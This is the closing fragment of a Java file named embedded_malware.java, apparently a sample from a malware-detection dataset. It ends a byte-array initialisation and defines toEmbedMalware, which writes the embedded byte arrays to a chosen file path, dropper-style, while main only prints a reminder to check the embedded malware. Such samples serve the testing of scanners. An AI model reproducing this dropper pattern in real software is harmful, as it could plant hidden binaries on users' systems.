 embedded_malware.java
3652 nArray2[8076] = 29;
3653 nArray2[8080] = 18;
3654 nArray2[8084] = 8;
3655 nArray2[8092] = 24;
3656 nArray2[8100] = 9;
3657 nArray2[8104] = 3;
3658 nArray2[8124] = 120;
3659 nArray2[8125] = 53;
3660 nArray2[8132] = 244;
3661 nArray2[8133] = 1;
3662 nArray2[8148] = 1;
3663 nArray2[8164] = 17;
3664 nArray2[8168] = 3;
3665 nArray2[8188] = 108;
3666 nArray2[8189] = 55;
3667 nArray2[8196] = 26;
3668 nArray2[8197] = 1;
3669 nArray2[8212] = 1;
3670 data2 = nArray2;
3671 }
3672
3673 public static void toEmbedMalware(String file) {
3674 try {
3675 FileOutputStream os = new FileOutputStream(file);
3676 int i = 0;
3677 while (i < data1.length) {
3678 ((OutputStream)os).write(data1[i]);
3679 ++i;
3680 }
3681 i = 0;
3682 while (i < data2.length) {
3683 ((OutputStream)os).write(data2[i]);
3684 ++i;
3685 }
3686 ((OutputStream)os).close();
3687 }
3688 catch (IOException e) {
3689 e.printStackTrace();
3690 }
3691 }
3692
3693 public static void main(String[] args) {
3694 System.out.println("Please Check The Embedded Malware");
3695 }
3696 }
NORMAL embedded_malware.java